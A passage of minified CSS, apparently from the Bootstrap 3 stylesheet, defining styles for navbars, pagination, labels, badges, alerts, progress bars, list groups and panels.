.navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child 